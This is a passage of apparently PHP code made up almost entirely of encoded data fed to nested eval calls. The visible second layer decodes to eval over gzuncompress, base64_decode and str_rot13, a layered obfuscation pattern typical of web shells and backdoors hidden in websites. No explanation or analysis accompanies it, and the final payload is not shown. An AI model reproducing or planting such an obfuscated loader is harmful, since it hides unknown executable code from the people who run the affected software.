
6IYY+d4M+vdsKSTGDtGxv2nDUuH8kYzFM3bDI2rakhl5
wbyXISNyTsRHLTVYCrgKaF81rIoJ2S4s+1Y12gmPUOzY
jQAo43KNcI4/ef7bi3lbsVNb6JIRaugww5Upq5sayuPh
SwiFVk/RVaYm2GNPyxkInwFYClrtONUhsbUf8f6yxOlw
RVWhTJARJzAG3TNtMl+XPsLcdnUJdniUtWDyRQtyFK6i
4lQlqmGZTs4wLIaOGHw/wOqs0fl58NjjQLd/8/WUxrqL
gEwIkE9d/gG1t/ppYn1N4RmX2lzRsHnWB0KHbDm1gllM
RdSfYpMCikSoeTCqnMElJ9425xRjZ+XgxlZ/0MSiKa/y
iRHG+Xqamv81+ku7w6suAnEZpdOxvmOvHmfXd9TYisG2
VblIZq8yAgUDBnjjt77DJBMXELxT2kP27na0HHY4tyLl
LSDotku9tqNR8EvY7EiKlpBGZ9j5R416E3GDKPg5sKZN
ZscAd3SMSojVKD+3e0VU9PfYPIF4B3edtPmWsTUqgyHk
61En9n71KGJJ+5Hyis6A0dq0LwaeGxPWh5Rg4hEX0p++
htVaQ4ZrdBhUjm+H2B71V/Zr4fqdevbF8tVfjHzoY7+b
Ssh44d8j9AfOyVrOQHl0lJRsesUsnXLSb7kxig9yy29W
NysVTlAK+gexVghZWW5Fex3P3gXZXMTqcQX+Jy9Zx7zf
QfUy7SUyf3378ePv/wA='
))));
eval
(base64_decode
(
'ZXZhbChnenVuY29tcHJlc3MoYmFzZTY0X2RlY29kZS
hzdHJfcm90MTMoJ3JXakEwQWhGTDBOTk5BUUN6Sms1cE
5nY2dvSENGVEVSNHU3T2wxRjdXREZBMWRFOS9wNzV1U1
poZkEwOUE5WWFkT2h6UmhacWFkcnNQcDI4aFpmdFloSz
lHMVV6ZFB1M0sxT253b0tiblU1RklxSCtodkVYZm5zRz
EwTmxvSnpGVkFKNWtFOVRFbXZrMFd0eE1hZ1lyM1JEa2
lsOGtpcndmZ3RUNmVoR01FTGhSNDNuWDA3TWpJVHpEdG
VRUkUxb1hVcldnM1FCQjZZc2h3cUhFYk96N3dFb0Z5V0